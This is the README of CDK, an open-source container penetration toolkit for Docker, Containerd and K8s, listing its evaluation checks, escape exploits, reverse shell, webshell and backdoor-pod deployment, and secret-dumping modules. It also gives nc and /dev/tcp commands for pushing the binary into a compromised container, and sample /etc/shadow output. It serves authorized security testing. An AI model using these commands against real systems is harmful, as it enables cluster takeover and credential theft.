1k
0
使 K8s、Docker 和 Containerd 的安全测试更容易。

使 K8s、Docker 和 Containerd 的安全测试更容易。
English | 简体中文

Usage of CDK for attacking targets without prior mutual consent is illegal.
CDK is for security testing purposes only.
CDK is an open-sourced container penetration toolkit, designed for offering stable exploitation in different slimmed containers without any OS dependency. It comes with useful net-tools and many powerful PoCs/EXPs and helps you to escape container and take over K8s cluster easily.
Run cdk eva to get evaluate info and a recommend exploit, then run cdk run to start the attack.
> ./cdk eva --full
[*] Maybe you can exploit the *Capabilities* below:
[!] CAP_DAC_READ_SEARCH enabled. You can read files from host. Use 'cdk run cap-dac-read-search' ... for exploitation.
[!] CAP_SYS_MODULE enabled. You can escape the container via loading kernel module. More info at https://xcellerator.github.io/posts/docker_escape/.
Critical - SYS_ADMIN Capability Found. Try 'cdk run rewrite-cgroup-devices/mount-cgroup/...'.
Critical - Possible Privileged Container Found.
> ./cdk run cap-dac-read-search
Running with target: /etc/shadow, ref: /etc/hostname
ubuntu:$6$*******:19173:0:99999:7:::
root:*:18659:0:99999:7:::
daemon:*:18659:0:99999:7:::
bin:*:18659:0:99999:7:::
Download latest release in https://github.com/cdk-team/CDK/releases/
Drop executable files into the target container and start testing.
If you have an exploit that can upload a file, then you can upload CDK binary directly.
If you have a RCE exploit, but the target container has no curl or wget, you can use the following method to deliver CDK:
(on your host)
nc -lvp 999 < cdk
cat < /dev/tcp/(your_public_host_ip)/(port) > cdk
chmod a+x cdk
Usage:
cdk evaluate [--full]
cdk run (--list | <exploit> [<args>...])
cdk <tool> [<args>...]
Evaluate:
cdk evaluate Gather information to find weakness inside container.
cdk evaluate --full Enable file scan during information gathering.
Exploit:
cdk run --list List all available exploits.
cdk run <exploit> [<args>...] Run single exploit, docs in https://github.com/cdk-team/CDK/wiki
Auto Escape:
cdk auto-escape <cmd> Escape container in different ways then let target execute <cmd>.
Tool:
vi <file> Edit files in container like "vi" command.
ps Show process information like "ps -ef" command.
nc [options] Create TCP tunnel.
ifconfig Show network information.
kcurl <path> (get|post) <uri> <data> Make request to K8s api-server.
ectl <endpoint> get <key> Unauthorized enumeration of ectd keys.
ucurl (get|post) <socket> <uri> <data> Make request to docker unix socket.
probe <ip> <port> <parallel> <timeout-ms> TCP port scan, example: cdk probe 10.0.1.0-255 80,8080-9443 50 1000
Options:
-h --help Show this help msg.
-v --version Show version.
CDK has three modules:
Usage
cdk evaluate [--full]
This command will run the scripts below without local file scanning, using --full to enable all.
| Tactics | Script | Supported | Usage/Example |
|---|---|---|---|
| Information Gathering | OS Basic Info | ✔ | link |
| Information Gathering | Available Capabilities | ✔ | link |
| Information Gathering | Available Linux Commands | ✔ | link |
| Information Gathering | Mounts | ✔ | link |
| Information Gathering | Net Namespace | ✔ | link |
| Information Gathering | Sensitive ENV | ✔ | link |
| Information Gathering | Sensitive Process | ✔ | link |
| Information Gathering | Sensitive Local Files | ✔ | link |
| Information Gathering | Kube-proxy Route Localnet(CVE-2020-8558) | ✔ | link |
| Information Gathering | DNS-Based Service Discovery | ✔ | link |
| Discovery | K8s Api-server Info | ✔ | link |
| Discovery | K8s Service-account Info | ✔ | link |
| Discovery | Cloud Provider Metadata API | ✔ | link |
List all available exploits:
cdk run --list
Run targeted exploit:
cdk run <script-name> [options]
| Tactic | Technique | CDK Exploit Name | Supported | In Thin | Doc |
|---|---|---|---|---|---|
| Escaping | docker-runc CVE-2019-5736 | runc-pwn | ✔ | ✔ | |
| Escaping | containerd-shim CVE-2020-15257 | shim-pwn | ✔ | link | |
| Escaping | docker.sock PoC (DIND attack) | docker-sock-check | ✔ | ✔ | link |
| Escaping | docker.sock RCE | docker-sock-pwn | ✔ | ✔ | link |
| Escaping | Docker API(2375) RCE | docker-api-pwn | ✔ | ✔ | link |
| Escaping | Device Mount Escaping | mount-disk | ✔ | ✔ | link |
| Escaping | LXCFS Escaping | lxcfs-rw | ✔ | ✔ | link |
| Escaping | Cgroups Escaping | mount-cgroup | ✔ | ✔ | link |
| Escaping | Abuse Unprivileged User Namespace Escaping CVE-2022-0492 | abuse-unpriv-userns | ✔ | ✔ | link |
| Escaping | Procfs Escaping | mount-procfs | ✔ | ✔ | link |
| Escaping | Ptrace Escaping PoC | check-ptrace | ✔ | ✔ | link |
| Escaping | Rewrite Cgroup(devices.allow) | rewrite-cgroup-devices | ✔ | ✔ | link |
| Escaping | Read arbitrary file from host system (CAP_DAC_READ_SEARCH) | cap-dac-read-search | ✔ | ✔ | link |
| Discovery | K8s Component Probe | service-probe | ✔ | ✔ | link |
| Discovery | Dump Istio Sidecar Meta | istio-check | ✔ | ✔ | link |
| Discovery | Dump K8s Pod Security Policies | k8s-psp-dump | ✔ | link | |
| Remote Control | Reverse Shell | reverse-shell | ✔ | ✔ | link |
| Remote Control | Kubelet Exec | kubelet-exec | ✔ | ✔ | |
| Credential Access | Registry BruteForce | registry-brute | ✔ | ✔ | link |
| Credential Access | Access Key Scanning | ak-leakage | ✔ | ✔ | link |
| Credential Access | Etcd Get K8s Token | etcd-get-k8s-token | ✔ | ✔ | |
| Credential Access | Dump K8s Secrets | k8s-secret-dump | ✔ | ✔ | link |
| Credential Access | Dump K8s Config | k8s-configmap-dump | ✔ | ✔ | link |
| Privilege Escalation | K8s RBAC Bypass | k8s-get-sa-token | ✔ | ✔ | link |
| Persistence | Deploy WebShell | webshell-deploy | ✔ | ✔ | link |
| Persistence | Deploy Backdoor Pod | k8s-backdoor-daemonset | ✔ | ✔ | link |
| Persistence | Deploy Shadow K8s api-server | k8s-shadow-apiserver | ✔ | link | |
| Persistence | K8s MITM Attack (CVE-2020-8554) | k8s-mitm-clusterip | ✔ | ✔ | link |
| Persistence | Deploy K8s CronJob | k8s-cronjob | ✔ | ✔ | link |
Note about Thin: The thin release is prepared for short life container shells such as serverless functions. We add build tags in source code and cut a few exploits to get the binary lighter. The 2MB file contains 90% of CDK functions, also you can pick up useful exploits in CDK source code to build your own lightweight binary.
Running commands like in Linux, little different in input-args, see the usage link.
cdk nc [options]
cdk ps
| Command | Description | Supported | Usage/Example |
|---|---|---|---|
| nc | TCP Tunnel | ✔ | link |
| ps | Process Information | ✔ | link |
| netstat | Like "netstat -antup" command | ✔ | |
| ifconfig | Network Information | ✔ | link |
| vi | Edit Files | ✔ | link |
| ectl | Unauthorized enumeration of ectd keys | ✔ | |
| kcurl | Request to K8s api-server | ✔ | link |
| dcurl | Request to Docker HTTP API | ✔ | link |
| ucurl | Request to Docker Unix Socket | ✔ | link |
| rcurl | Request to Docker Registry API | ||
| probe | IP/Port Scanning | ✔ | link |
If you want to know how we released a new version, how thin is produced, why we provide upx versions, what the differences between different versions about all, normal, thin, upx are, and how to choose specific CDK exploits and tools to compile an own release for yourself, please check the Release Document.
First off, thanks for taking the time to contribute!
Thanks for the following contributors:
More contributors:Contributors List
Bugs are tracked as GitHub Issues. Create an issue with the current CDK version, error msg and the environment. Describe the exact steps which reproduce the problem.
Enhancement suggestions are tracked as GitHub Discussions. You can publish any thoughts here to discuss with developers directly.
Fix problems or maintain CDK's quality:
New feature or exploits:

Project CDK is now included in 404Team Starlink Project 2.0. Join the StarLink community to get in touch with CDK dev-team.





长亭科技
17.4k
8
一款足够简单、足够好用、足够强的免费 WAF。基于业界领先的语义引擎检测技术,作为反向代理接入,保护你的网站不受黑客攻击。